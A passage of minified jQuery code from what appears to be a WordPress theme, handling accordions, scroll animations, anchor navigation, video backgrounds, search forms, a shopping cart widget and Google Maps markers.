t=parseInt($j(this).data("border-radius"));""!==t&&$j(this).find(".accordion_mark").css("border-radius",t+"px");var i="yes"===$j(this).data("collapsible");$j(this).accordion("option","collapsible",i),$j(this).accordion("option","collapsible",i)})),$j(".toggle").addClass("accordion ui-accordion ui-accordion-icons ui-widget ui-helper-reset").find(".title-holder").addClass("ui-accordion-header ui-helper-reset ui-state-default ui-corner-top ui-corner-bottom").hover(function(){$j(this).toggleClass("ui-state-hover")}).click(function(){return $j(this).toggleClass("ui-accordion-header-active ui-state-active ui-state-default ui-corner-bottom").next().toggleClass("ui-accordion-content-active").slideToggle(400),!1}).next().addClass("ui-accordion-content ui-helper-reset ui-widget-content ui-corner-bottom").hide(),$j(".toggle").each(function(){var e=parseInt($j(this).data("active-tab"));""!==e&&e>=1&&(e-=1,$j(this).find(".ui-accordion-content").eq(e).show(),$j(this).find(".ui-accordion-header").eq(e).addClass("ui-state-active"))})}}function initAccordionContentLink(){"use strict";$j(".accordion").length&&$j(".accordion_holder .accordion_inner .accordion_content a").click(function(){return"_blank"===$j(this).attr("target")?window.open($j(this).attr("href"),"_blank"):window.open($j(this).attr("href"),"_self"),!1})}function initMessages(){"use strict";$j(".mkd_message").length&&$j(".mkd_message").each(function(){$j(this).find(".close").click(function(e){e.preventDefault(),$j(this).parent().parent().fadeOut(500)})})}function initElementsAnimation(){"use strict";if($j(".element_from_fade").length>0&&0===$j(".no_animation_on_touch").length){e=$j(".vertical_split_slider").length?0:-100,$j(".element_from_fade").each(function(){var t=$j(this);t.appear(function(){t.addClass("element_from_fade_on")},{accX:0,accY:e})})}if($j(".element_from_left").length>0&&0===$j(".no_animation_on_touch").length){e=$j(".vertical_split_slider").length?0:-100,$j(".element_from_left").each(function(){var t=$j(this);t.appear(function(){t.addClass("element_from_left_on")},{accX:0,accY:e})})}if($j(".element_from_right").length>0&&0===$j(".no_animation_on_touch").length){e=$j(".vertical_split_slider").length?0:-100,$j(".element_from_right").each(function(){var t=$j(this);t.appear(function(){t.addClass("element_from_right_on")},{accX:0,accY:e})})}if($j(".element_from_top").length>0&&0===$j(".no_animation_on_touch").length){e=$j(".vertical_split_slider").length?0:-100,$j(".element_from_top").each(function(){var t=$j(this);t.appear(function(){t.addClass("element_from_top_on")},{accX:0,accY:e})})}if($j(".element_from_bottom").length>0&&0===$j(".no_animation_on_touch").length&&$j(".element_from_bottom").each(function(){var e=$j(this);e.appear(function(){e.addClass("element_from_bottom_on")},{accX:0,accY:-100})}),$j(".element_transform").length>0&&0===$j(".no_animation_on_touch").length){var e;e=$j(".vertical_split_slider").length?0:-100,$j(".element_transform").each(function(){var t=$j(this);t.appear(function(){t.addClass("element_transform_on")},{accX:0,accY:e})})}}function initElementsHolderItemAnimation(){"use strict";if($j(".mkd_elements_holder .flip_in").length>0&&0===$j(".no_animation_on_touch").length){e=$j(".vertical_split_slider").length?0:-100,$j(".mkd_elements_holder .flip_in").each(function(){var t=$j(this);t.appear(function(){t.addClass("flip_in_on")},{accX:0,accY:e})})}if($j(".mkd_elements_holder .grow_in").length>0&&0===$j(".no_animation_on_touch").length){e=$j(".vertical_split_slider").length?0:-100,$j(".mkd_elements_holder .grow_in").each(function(){var t=$j(this);t.appear(function(){t.addClass("grow_in_on")},{accX:0,accY:e})})}if($j(".mkd_elements_holder .x_rotate").length>0&&0===$j(".no_animation_on_touch").length){e=$j(".vertical_split_slider").length?0:-100,$j(".mkd_elements_holder .x_rotate").each(function(){var t=$j(this);t.appear(function(){t.addClass("x_rotate_on")},{accX:0,accY:e})})}if($j(".mkd_elements_holder .z_rotate").length>0&&0===$j(".no_animation_on_touch").length){e=$j(".vertical_split_slider").length?0:-100,$j(".mkd_elements_holder .z_rotate").each(function(){var t=$j(this);t.appear(function(){t.addClass("z_rotate_on")},{accX:0,accY:e})})}if($j(".mkd_elements_holder .y_translate").length>0&&0===$j(".no_animation_on_touch").length){e=$j(".vertical_split_slider").length?0:-100,$j(".mkd_elements_holder .y_translate").each(function(){var t=$j(this);t.appear(function(){t.addClass("y_translate_on")},{accX:0,accY:e})})}if($j(".mkd_elements_holder .fade_in").length>0&&0===$j(".no_animation_on_touch").length){e=$j(".vertical_split_slider").length?0:-100,$j(".mkd_elements_holder .fade_in").each(function(){var t=$j(this);t.appear(function(){t.addClass("fade_in_on")},{accX:0,accY:e})})}if($j(".mkd_elements_holder .fade_in_down").length>0&&0===$j(".no_animation_on_touch").length){e=$j(".vertical_split_slider").length?0:-100,$j(".mkd_elements_holder .fade_in_down").each(function(){var t=$j(this);t.appear(function(){t.addClass("fade_in_down_on")},{accX:0,accY:e})})}if($j(".mkd_elements_holder .fade_in_left_x_rotate").length>0&&0===$j(".no_animation_on_touch").length){var e;e=$j(".vertical_split_slider").length?0:-100,$j(".mkd_elements_holder .fade_in_left_x_rotate").each(function(){var t=$j(this);t.appear(function(){t.addClass("fade_in_left_x_rotate_on")},{accX:0,accY:e})})}}function initProgressBarsIcon(){"use strict";if($j(".mkd_progress_bars_icons_holder").length){var e;e=$j(".vertical_split_slider").length?0:-150,$j(".mkd_progress_bars_icons_holder").each(function(){var t=$j(this);t.appear(function(){t.find(".mkd_progress_bars_icons").css("opacity","1"),t.find(".mkd_progress_bars_icons").each(function(){var e=$j(this).find(".mkd_progress_bars_icons_inner").data("number"),t=$j(this).find(".mkd_progress_bars_icons_inner").data("size");""!==t&&($j(this).find(".mkd_progress_bars_icons_inner.custom_size .bar").css({width:t+"px",height:t+"px"}),$j(this).find(".mkd_progress_bars_icons_inner.custom_size .bar .fa-stack").css({"font-size":t/2+"px"}));var i=$j(this).find(".bar");i.each(function(t){if(t<e){var n=150*(t+1);timeOuts[t]=setTimeout(function(){$j(i[t]).addClass("active")},n)}})})},{accX:0,accY:e})})}}function initMoreFacts(){"use strict";$j(".more_facts_holder").length&&$j(".more_facts_holder").each(function(){var e=$j(this),t="More Facts";""!==e.find(".more_facts_button").data("morefacts")&&(t=e.find(".more_facts_button").data("morefacts"));var i="Less Facts";""!==e.find(".more_facts_button").data("lessfacts")&&(i=e.find(".more_facts_button").data("lessfacts"));var n,a=e.find(".more_facts_inner").height()+70;n=a>0&&a<601?500:a>600&&a<1201?800:1500,e.find(".more_facts_inner_holder").css({height:"0px",display:"none",opacity:"0"}),e.find(".more_facts_button").on("mouseenter",function(){$j(this).css("color",$j(this).data("hovercolor"))}).on("mouseleave",function(){e.find(".more_facts_inner_holder").is(":visible")||$j(this).css("color",$j(this).data("color"))}),e.find(".more_facts_button").click(function(){e.find(".more_facts_inner_holder").is(":visible")?(e.find(".more_facts_fake_arrow").fadeOut(n),$j(this).parent().parent().find(".more_facts_inner_holder").stop().animate({height:"0px"},n,function(){$j(this).css({display:"none",opacity:"0"}),e.find(".more_facts_button").is(":hover")||e.find(".more_facts_button").css("color",e.find(".more_facts_button").data("color")),e.removeClass("more_fact_opened"),$j(".parallax_section_holder").length&&initParallax()}),$j(this).find(".more_facts_button_text").text(t),$j(this).find(".more_facts_button_arrow").removeClass("rotate_arrow")):(e.find(".more_facts_fake_arrow").fadeIn(n),e.addClass("more_fact_opened"),$j(this).parent().parent().find(".more_facts_inner_holder").css({display:"block",opacity:"1"}).stop().animate({height:a+30},n,function(){$j(".parallax_section_holder").length&&initParallax()}),$j(this).find(".more_facts_button_text").text(i),$j(this).find(".more_facts_button_arrow").addClass("rotate_arrow"))})})}function placeholderReplace(){"use strict";$j("#contact-form [placeholder]").focus(function(){var e=$j(this);e.val()===e.attr("placeholder")&&(this.originalType&&(this.type=this.originalType,delete this.originalType),e.val(""),e.removeClass("placeholder"))}).blur(function(){var e=$j(this);""===e.val()&&("password"===this.type&&(this.originalType=this.type,this.type="text"),e.addClass("placeholder"),e.val(e.attr("placeholder")))}).blur(),$j("#contact-form [placeholder]").parents("form").submit(function(){$j(this).find("[placeholder]").each(function(){var e=$j(this);e.val()===e.attr("placeholder")&&e.val("")})})}function totop_button(e){"use strict";var t=$j("#back_to_top");t.removeClass("off on"),"on"===e?t.addClass("on"):t.addClass("off")}function backButtonShowHide(){"use strict";$j(window).scroll(function(){var e=$j(this).scrollTop(),t=$j(this).height();totop_button((e>0?e+t/2:1)<1e3?"off":"on")})}function backToTop(){"use strict";$j(document).on("click","#back_to_top, .back_to_top_icon",function(e){e.preventDefault(),$j("body,html").animate({scrollTop:0},$j(window).scrollTop()/3,"linear")})}function initMessageHeight(){"use strict";$j(".mkd_message.with_icon").length&&$j(".mkd_message.with_icon").each(function(){$j(this).find(".message_text_holder").height()>$j(this).find(".mkd_message_icon_holder").height()?$j(this).find(".mkd_message_icon_holder").height($j(this).find(".message_text").height()):$j(this).find(".message_text").height($j(this).find(".mkd_message_icon_holder").height())})}function initImageHover(){"use strict";if($j(".image_hover").length){var e;e=$j(".vertical_split_slider").length?0:-200,$j(".image_hover").each(function(){$j(this).appear(function(){var e=$j(this).attr("data-transition-delay"),t=300+parseFloat(e),i=$j(this);setTimeout(function(){i.addClass("show")},parseFloat(e)),setTimeout(function(){i.removeClass("show")},t)},{accX:0,accY:e})})}}function initProgressBarsVertical(){"use strict";if($j(".mkd_progress_bars_vertical").length){var e;e=$j(".vertical_split_slider").length?0:-150,$j(".mkd_progress_bars_vertical").each(function(){$j(this).appear(function(){initToCounterVerticalProgressBar($j(this));var e=$j(this).find(".progress_content").data("percentage");$j(this).find(".progress_content").css("height","0%"),$j(this).find(".progress_content").animate({height:e+"%"},1500)},{accX:0,accY:e})})}}function initToCounterVerticalProgressBar(e){"use strict";e.find(".progress_number span").length&&e.find(".progress_number span").each(function(){var e=parseFloat($j(this).text());$j(this).countTo({from:0,to:e,speed:1500,refreshInterval:50})})}function checkAnchorOnLoad(){"use strict";var e,t=window.location.hash;if(""!==t&&$j('[data-mkd_id="'+t+'"]').length>0){if($j("header.page_header").hasClass("fixed")&&!$j("body").hasClass("vertical_menu_enabled")){var i;if(i=$j("header.page_header").hasClass("scroll_top")?36:0,!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent")){var n=$j("header.page_header").hasClass("centered_logo")?2*min_header_height_scroll+20:min_header_height_scroll;if(header_height-($j('[data-mkd_id="'+t+'"]').offset().top+i)/4>=n){var a=$j('[data-mkd_id="'+t+'"]').offset().top-header_height-large_menu_item_border;e=a+a/4+a/16+a/64+1}else e=$j('[data-mkd_id="'+t+'"]').offset().top-n-large_menu_item_border}else e=$j('[data-mkd_id="'+t+'"]').offset().top}else e=$j("header.page_header").hasClass("fixed_hiding")&&!$j("body").hasClass("vertical_menu_enabled")?!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent")?$j('[data-mkd_id="'+t+'"]').offset().top-(header_height+logo_height/2+20)<=scroll_amount_for_fixed_hiding?$j('[data-mkd_id="'+t+'"]').offset().top-header_height-logo_height/2-20:$j('[data-mkd_id="'+t+'"]').offset().top-min_header_height_fixed_hidden-20:$j('[data-mkd_id="'+t+'"]').offset().top:($j("header.page_header").hasClass("stick")||$j("header.page_header").hasClass("stick_with_left_right_menu")&&!$j("body").hasClass("vertical_menu_enabled"))&&(!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent"))?sticky_amount>=$j('[data-mkd_id="'+t+'"]').offset().top?$j('[data-mkd_id="'+t+'"]').offset().top+1:$j('[data-mkd_id="'+t+'"]').offset().top-min_header_height_sticky:$j('[data-mkd_id="'+t+'"]').offset().top;$j("html, body").animate({scrollTop:Math.round(e)},1500,function(){})}$j(".main_menu a, .vertical_menu a, .mobile_menu a").each(function(){var e=$j(this).prop("hash");""!==e&&$j('[data-mkd_id="'+e+'"]').length>0&&$j('[data-mkd_id="'+e+'"]').offset().top>=$window_height&&0==$scroll&&($j(this).parent().removeClass("active"),$j(this).removeClass("current"))})}function changeActiveState(e){"use strict";$j(".main_menu a").parent().removeClass("active"),$j(".main_menu a").each(function(){$j(this).prop("hash")===e&&(0===$j(this).closest(".second").length?$j(this).parent().addClass("active"):$j(this).closest(".second").parent().addClass("active"),$j(".main_menu a").removeClass("current"),$j(this).addClass("current"))}),$j(".vertical_menu a").parent().removeClass("active"),$j(".vertical_menu a").each(function(){$j(this).prop("hash")===e&&(0===$j(this).closest(".second").length?$j(this).parent().addClass("active"):$j(this).closest(".second").parent().addClass("active"),$j(".vertical_menu a").removeClass("current"),$j(this).addClass("current"))}),$j(".mobile_menu a").parent().removeClass("active"),$j(".mobile_menu a").each(function(){$j(this).prop("hash")===e&&(0===$j(this).closest(".sub_menu").length?$j(this).parent().addClass("active"):$j(this).closest(".sub_menu").parent().addClass("active"),$j(".mobile_menu a").removeClass("current"),$j(this).addClass("current"))})}function checkAnchorOnScroll(){"use strict";$j("[data-mkd_id]").length&&($j("[data-mkd_id]").waypoint(function(e){"down"===e&&changeActiveState($j(this).data("mkd_id"))},{offset:"50%"}),$j("[data-mkd_id]").waypoint(function(e){"up"===e&&changeActiveState($j(this).data("mkd_id"))},{offset:function(){return-($j(this).outerHeight()-150)}}))}function initHashClick(){"use strict";var e,t=$j("html, body");$j(document).on("click",".main_menu a, .vertical_menu a, .qbutton, .anchor, .widget li.anchor a",function(){var i=$j(this),n=$j(this).prop("hash");if(!0===loadedPageFlag&&(""!==n&&""===$j(this).attr("href").split("#")[0]||""!==n&&""!==$j(this).attr("href").split("#")[0]&&n===window.location.hash||""!==n&&$j(this).attr("href").split("#")[0]===window.location.href.split("#")[0])){if($j("header.page_header").hasClass("fixed")&&!$j("body").hasClass("vertical_menu_enabled")){var a;if(a=$j("header.page_header").hasClass("scroll_top")?36:0,!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent")){var o=$j("header.page_header").hasClass("centered_logo")?2*min_header_height_scroll+20:min_header_height_scroll;if(header_height-($j('[data-mkd_id="'+n+'"]').offset().top+a)/4>=o){var s=$j('[data-mkd_id="'+n+'"]').offset().top-header_height-large_menu_item_border;e=s+s/4+s/16+s/64+1}else e=$j('[data-mkd_id="'+n+'"]').offset().top-o-large_menu_item_border}else e=$j('[data-mkd_id="'+n+'"]').offset().top}else e=$j("header.page_header").hasClass("fixed_hiding")&&!$j("body").hasClass("vertical_menu_enabled")?!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent")?$j('[data-mkd_id="'+n+'"]').offset().top-(header_height+logo_height/2+20)<=scroll_amount_for_fixed_hiding?$j('[data-mkd_id="'+n+'"]').offset().top-header_height-logo_height/2-20:$j('[data-mkd_id="'+n+'"]').offset().top-min_header_height_fixed_hidden-20:$j('[data-mkd_id="'+n+'"]').offset().top:($j("header.page_header").hasClass("stick")||$j("header.page_header").hasClass("stick_with_left_right_menu")&&!$j("body").hasClass("vertical_menu_enabled"))&&(!$j("header.page_header").hasClass("transparent")||$j("header.page_header").hasClass("scrolled_not_transparent"))?sticky_amount>=$j('[data-mkd_id="'+n+'"]').offset().top?$j('[data-mkd_id="'+n+'"]').offset().top+1:$j('[data-mkd_id="'+n+'"]').offset().top-min_header_height_sticky:$j('[data-mkd_id="'+n+'"]').offset().top;return $j('[data-mkd_id="'+n+'"]').length>0&&t.stop().animate({scrollTop:Math.round(e)},1500,function(){anchorActiveState(i)}),history.pushState&&history.pushState(null,null,n),!1}}),$j(document).on("click",".mobile_menu a",function(){var e=$j(this),i=$j(this).prop("hash");if(""!==i&&""===$j(this).attr("href").split("#")[0]||""!==i&&""!==$j(this).attr("href").split("#")[0]&&i===window.location.hash||""!==i&&$j(this).attr("href").split("#")[0]==window.location.href.split("#")[0])return $j('[data-mkd_id="'+i+'"]').length>0&&t.animate({scrollTop:Math.round($j('[data-mkd_id="'+i+'"]').offset().top-$j(".mobile_menu").height())},500,function(){anchorActiveState(e)}),history.pushState&&history.pushState(null,null,i),!1})}function animatedTextIconHeight(){"use strict";if($j(".animated_icons_with_text").length){var e,t=$j(".animated_icons_with_text");t.find(".animated_text p").each(function(){e=e>$j(this).height()?e:$j(this).height()}),e<155&&(e=155),t.find(".animated_icon_with_text_inner").height(e)}}function countAnimatedTextIconPerRow(){"use strict";$j(".animated_icons_with_text").length&&$j(".animated_icons_with_text").each(function(){var e,t=$j(this),i=(t.height(),t.width()),n=t.find(".animated_icon_with_text_holder").width()+1,a=t.find(".animated_icon_with_text_holder").length;t.find(".animated_icon_with_text_holder").each(function(){e=e>$j(this).height()?e:$j(this).height()}),e+=30;var o=Math.ceil(i/n),s=a-o*Math.floor(a/o);0===s&&(s=o),t.find(".animated_icon_with_text_holder").removeClass("border-bottom-none");var r=a-s-1;t.find(".animated_icon_with_text_holder:gt("+r+")").addClass("border-bottom-none")})}function countClientsPerRow(){"use strict";$j(".mkd_clients").length&&$j(".mkd_clients").each(function(){var e,t=$j(this),i=t.height(),n=t.width(),a=t.find(".mkd_client_holder").width(),o=t.find(".mkd_client_holder").length;t.find(".mkd_client_holder").each(function(){e=e>$j(this).height()?e:$j(this).height()}),e+=35;Math.ceil(i/e);var s=Math.ceil(n/a),r=o-s*Math.floor(o/s);0===r&&(r=s),t.find(".mkd_client_holder").removeClass("border-bottom-none");var l=o-r-1;t.find(".mkd_client_holder:gt("+l+")").addClass("border-bottom-none")})}function anchorActiveState(e){"use strict";e.closest(".main_menu").length>0&&$j(".main_menu a").parent().removeClass("active"),e.closest(".vertical_menu").length>0&&$j(".vertical_menu a").parent().removeClass("active"),0===e.closest(".second").length?e.parent().addClass("active"):e.closest(".second").parent().addClass("active"),e.closest(".mobile_menu").length>0&&($j(".mobile_menu a").parent().removeClass("active"),e.parent().addClass("active")),$j(".mobile_menu a, .main_menu a, .vertical_menu a").removeClass("current"),e.addClass("current")}function initVideoBackground(){"use strict";$j(".video-wrap .video").mediaelementplayer({enableKeyboard:!1,iPadUseNativeControls:!1,pauseOtherPlayers:!1,iPhoneUseNativeControls:!1,AndroidUseNativeControls:!1}),navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(initVideoBackgroundSize(),$j(".mobile-video-image").show(),$j(".video-wrap").remove())}function initVideoBackgroundSize(){"use strict";$j(".section .video-wrap").each(function(e){var t=$j(this).closest(".section").outerWidth();$j(this).width(t);var i=$j(this).closest(".section").outerHeight();min_w=vid_ratio*(i+20),$j(this).height(i);var n=t/video_width_original,a=(i-header_height)/video_height_original,o=a;n>a&&(o=n),o*video_width_original<min_w&&(o=min_w/video_width_original),$j(this).find("video, .mejs-overlay, .mejs-poster").width(Math.ceil(o*video_width_original+2)),$j(this).find("video, .mejs-overlay, .mejs-poster").height(Math.ceil(o*video_height_original+2)),$j(this).scrollLeft(($j(this).find("video").width()-t)/2),$j(this).find(".mejs-overlay, .mejs-poster").scrollTop(($j(this).find("video").height()-i)/2),$j(this).scrollTop(($j(this).find("video").height()-i)/2)}),$j(".carousel .item .video .video-wrap").each(function(e){var t=$j(window).width();$j(this).width(t);var i=$j(window).width()<1e3?$j("header.page_header").height()-6:0,n=$j(this).closest(".carousel.slide").height()-i;min_w=vid_ratio*(n+20),$j(this).height(n);var a=t/video_width_original,o=(n-header_height)/video_height_original,s=o;a>o&&(s=a),s*video_width_original<min_w&&(s=min_w/video_width_original),$j(this).find("video, .mejs-overlay, .mejs-poster").width(Math.ceil(s*video_width_original+2)),$j(this).find("video, .mejs-overlay, .mejs-poster").height(Math.ceil(s*video_height_original+2)),$j(this).scrollLeft(($j(this).find("video").width()-t)/2),$j(this).find(".mejs-overlay, .mejs-poster").scrollTop(($j(this).find("video").height()-n)/2),$j(this).scrollTop(($j(this).find("video").height()-n)/2)}),$j(".portfolio_single .video .video-wrap, .blog_holder .video .video-wrap").each(function(e){var t=$j(this),i=$j(this).closest(".video").outerWidth();$j(this).width(i);var n=9*i/16;navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/)&&(t.parent().width(i),t.parent().height(n)),min_w=vid_ratio*(n+20),$j(this).height(n);var a=i/video_width_original,o=(n-header_height)/video_height_original,s=o;a>o&&(s=a),s*video_width_original<min_w&&(s=min_w/video_width_original),$j(this).find("video, .mejs-overlay, .mejs-poster").width(Math.ceil(s*video_width_original+2)),$j(this).find("video, .mejs-overlay, .mejs-poster").height(Math.ceil(s*video_height_original+2)),$j(this).scrollLeft(($j(this).find("video").width()-i)/2),$j(this).find(".mejs-overlay, .mejs-poster").scrollTop(($j(this).find("video").height()-n)/2),$j(this).scrollTop(($j(this).find("video").height()-n)/2)})}function initIconWithTextAnimation(){"use strict";if($j(".mkd_icon_animation").length>0&&0===$j(".no_animation_on_touch").length){var e;e=$j(".vertical_split_slider").length?0:-200,$j(".mkd_icon_animation").each(function(){$j(this).appear(function(){$j(this).addClass("mkd_show_animation")},{accX:0,accY:e})})}}function initCheckSafariBrowser(){"use strict";-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")&&$j("body").addClass("safari_browser")}function initCheckFirefoxMacBrowser(){"use strict";var e=navigator.userAgent.toLowerCase(),t=navigator.appVersion.toLowerCase();e.indexOf("firefox")>-1&&t.indexOf("mac")>-1&&$j("body").addClass("firefox_mac_browser")}function initSearchButton(){"use strict";$j(".search_slides_from_header_bottom").length&&$j(".search_slides_from_header_bottom").click(function(e){if(e.preventDefault(),$j("html").hasClass("touch"))"0"===$j(".mkd_search_form_2").height()?($j('.mkd_search_form_2 input[type="text"]').onfocus=function(){window.scrollTo(0,0),document.body.scrollTop=0},$j('.mkd_search_form_2 input[type="text"]').onclick=function(){window.scrollTo(0,0),document.body.scrollTop=0},$j(".mkd_search_form_2").css("height","50px")):$j(".mkd_search_form_2").css("height","0"),$j(window).scroll(function(){"0"!=$j(".mkd_search_form_2").height()&&$scroll>50&&$j(".mkd_search_form_2").css("height","0")});else{if($j(".mkd_search_form_2").hasClass("animated"))$j(".mkd_search_form_2").removeClass("animated"),$j(".mkd_search_form_2").css("bottom","0");else{$j('.mkd_search_form input[type="text"]').focus(),$j(".mkd_search_form_2").addClass("animated");var t=$j(".mkd_search_form_2").height();$j(".mkd_search_form_2").css("bottom",-t)}$j(".mkd_search_form_2").addClass("disabled"),$j('.mkd_search_form_2 input[type="submit"]').attr("disabled","disabled"),""!==$j(".mkd_search_form_2 .mkd_search_field").val()&&" "!==$j(".mkd_search_form_2 .mkd_search_field").val()?($j('.mkd_search_form_2 input[type="submit"]').removeAttr("disabled"),$j(".mkd_search_form_2").removeClass("disabled")):($j(".mkd_search_form_2").addClass("disabled"),$j('.mkd_search_form_2 input[type="submit"]').attr("disabled","disabled")),$j(".mkd_search_form_2 .mkd_search_field").keyup(function(){""!==$j(this).val()&&" "!==$j(this).val()?($j('.mkd_search_form_2 input[type="submit"]').removeAttr("disabled"),$j(".mkd_search_form_2").removeClass("disabled")):($j('.mkd_search_form_2 input[type="submit"]').attr("disabled","disabled"),$j(".mkd_search_form_2").addClass("disabled"))}),$j(".content, footer").click(function(e){e.preventDefault(),$j(".mkd_search_form_2").removeClass("animated"),$j(".mkd_search_form_2").css("bottom","0")})}}),$j(".search_covers_header").length&&$j(".search_covers_header").click(function(e){e.preventDefault();var t=$j(".header_top_bottom_holder").height();$j(".mkd_search_form_3 .form_holder_outer").height(t),$j(".mkd_search_form_3").stop(!0).fadeIn(600,"easeOutExpo"),$j('.mkd_search_form_3 input[type="text"]').focus(),$j(window).scroll(function(){var e=$j(".header_top_bottom_holder").height();$j(".mkd_search_form_3 .form_holder_outer").height(e)}),$j(".mkd_search_close, .content, footer").click(function(e){e.preventDefault(),$j(".mkd_search_form_3").stop(!0).fadeOut(450,"easeOutExpo")}),$j(".mkd_search_form_3").blur(function(e){$j(".mkd_search_form_3").stop(!0).fadeOut(450,"easeOutExpo")})})}function updateShoppingCart(){"use strict";function e(e,t,i){var n=$j(".shopping_cart_header");if(t["div.widget_shopping_cart_content"]){var a=jQuery(t["div.widget_shopping_cart_content"]),o=a.find(".cart_list"),s=a.find(".total").contents(":not(strong)").text();n.find(".shopping_cart_dropdown_inner").html("").append(o),n.find(".total span").html("").append(s)}}$j("body").bind("added_to_cart",e)}function setContentBottomMargin(){"use strict";$j(".uncover").length&&$j(".content").css("margin-bottom",$j(".footer_inner").height())}function setFooterHeight(){"use strict";$window_width>600&&($j(".footer_top > div").innerHeight(),$j(".footer_top .mkd_column").css("min-height",0).css("min-height",$j(".footer_top > div").innerHeight()))}function showGoogleMap(){"use strict";$j(".mkd_google_map").length&&$j(".mkd_google_map").each(function(){var e;void 0!==$j(this).data("custom-map-style")&&(e=$j(this).data("custom-map-style"));var t;void 0!==$j(this).data("color-overlay")&&!1!==$j(this).data("color-overlay")&&(t=$j(this).data("color-overlay"));var i;void 0!==$j(this).data("saturation")&&!1!==$j(this).data("saturation")&&(i=$j(this).data("saturation"));var n;void 0!==$j(this).data("lightness")&&!1!==$j(this).data("lightness")&&(n=$j(this).data("lightness"));var a;void 0!==$j(this).data("zoom")&&!1!==$j(this).data("zoom")&&(a=$j(this).data("zoom"));var o;void 0!==$j(this).data("pin")&&!1!==$j(this).data("pin")&&(o=$j(this).data("pin"));var s;void 0!==$j(this).data("map-height")&&!1!==$j(this).data("map-height")&&(s=$j(this).data("map-height"));var r;void 0!==$j(this).data("unique-id")&&!1!==$j(this).data("unique-id")&&(r=$j(this).data("unique-id"));var l;void 0!==$j(this).data("google-maps-scroll-wheel")&&(l=$j(this).data("google-maps-scroll-wheel"));var h;void 0!==$j(this).data("addresses")&&!1!==$j(this).data("addresses")&&(h=$j(this).data("addresses")),initializeGoogleMap(e,t,i,n,l,a,"map_canvas_"+r,s,o,"map_"+r,"geocoder_"+r,h)})}function initializeGoogleMap(e,t,i,n,a,o,s,r,l,h,d,c){"use strict";var _,u=[{stylers:[{hue:t},{saturation:i},{lightness:n},{gamma:1}]}];_=e?"mkd_style":google.maps.MapTypeId.ROADMAP;var $=new google.maps.StyledMapType(u,{name:"Mikado Google Map"});d=new google.maps.Geocoder;var p={zoom:o,scrollwheel:a,center:new google.maps.LatLng(-34.397,150.644),zoomControl:!0,zoomControlOptions:{style:google.maps.ZoomControlStyle.SMALL,position:google.maps.ControlPosition.RIGHT_CENTER},scaleControl:!1,scaleControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},streetViewControl:!1,streetViewControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},panControl:!1,panControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},mapTypeControl:!1,mapTypeControlOptions:{mapTypeIds:[google.maps.MapTypeId.ROADMAP,"mkd_style"],style:google.maps.MapTypeControlStyle.HORIZONTAL_BAR,position:google.maps.ControlPosition.LEFT_CENTER},mapTypeId:_};(h=new google.maps.Map(document.getElementById(s),p)).mapTypes.set("mkd_style",$);var m;for(m=0;m<c.length;++m)initializeGoogleAddress(c[m],l,h,d);document.getElementById(s).style.height=r+"px"}function initializeGoogleAddress(e,t,i,n){"use strict";if(""!==e){var a='<div id="content"><div id="siteNotice"></div><div id="bodyContent"><p>'+e+"</p></div></div>",o=new google.maps.InfoWindow({content:a});n.geocode({address:e},function(n,a){if(a===google.maps.GeocoderStatus.OK){i.setCenter(n[0].geometry.location);var s=new google.maps.Marker({map:i,position:n[0].geometry.location,icon:t,title:e.store_title});google.maps.event.addListener(s,"click",function(){o.open(i,s)}),google.maps.event.addDomListener(window,"load",function(){o.open(i,s)}),google.maps.event.addDomListener(window,"resize",function(){i.setCenter(n[0].geometry.location)})}})}}function initCoverBoxes(){"use strict";$j(".cover_boxes").length&&$j(".cover_boxes").each(function(){var e=0,t=1;void 0!==$j(this).data("active-element")&&!1!==$j(this).data("active-element")&&(e=(t=parseFloat($j(this).data("active-element")))-1);e=t>3?0:e,$j(this).find("li").eq(e).addClass("act");var i=$j(this);$j(this).find("li").each(function(){$j(this).hover(function(){$j(i).find("li").removeClass("act"),$j(this).addClass("act")})})})}function createContentMenu(){"use strict";$j(".content_menu").each(function(){if(0===$j(this).find("ul").length){if(""!==$j(this).css("background-color"))var e=$j(this).css("background-color");var t=$j("<ul class='menu'></ul>");t.appendTo($j(this));var i=$j(this).siblings(".in_content_menu");i.length&&i.each(function(){var i,n=$j(this).data("mkd_id"),a=$j(this).data("mkd_title"),o=$j(this).data("mkd_icon"),s=$j("<li />"),r=$j("<i />",{class:"fa "+o}),l=$j("<a />",{href:n,html:"<span>"+a+"</span>"});i=""!==e?$j("<div />",{class:"arrow",style:"border-color: "+e+" transparent transparent transparent"}):$j("<div />",{class:"arrow"}),r.prependTo(l),l.appendTo(s),i.appendTo(s),s.appendTo(t)})}})}function createSelectContentMenu(){"use strict";$j(".content_menu").each(function(){var e=$j(this),t=$j("<ul></ul>");t.appendTo($j(this).find(".nav_select_menu")),$j(this).find("ul.menu li a").each(function(){var e=$j(this).attr("href"),i=$j(this).text(),n=$j(this).find("i").clone();2===$j(this).parents("li").length&&(i="&nbsp;&nbsp;&nbsp;"+i),3===$j(this).parents("li").length&&(i="&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;"+i),$j(this).parents("li").length>3&&(i="&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;"+i);var a=$j("<li />"),o=$j("<a />",{href:e,html:i});n.prependTo(o),o.appendTo(a),a.appendTo(t)}),e.find(".nav_select_button").on("click",function(){return e.find(".nav_select_menu ul").is(":visible")?e.find(".nav_select_menu ul").slideUp():e.find(".nav_select_menu ul").slideDown(),!1}),e.find(".nav_select_menu ul li a").on("click",function(){e.find(".nav_select_menu ul").slideUp();var t=$j(this),i=t.attr("href"),n=$j("div.wpb_row[data-mkd_id='"+i+"'],section.parallax_section_holder[data-mkd_id='"+i+"']").offset().top;return $j("html,body").stop().animate({scrollTop:n},500,"swing",function(){$j("nav.content_menu ul 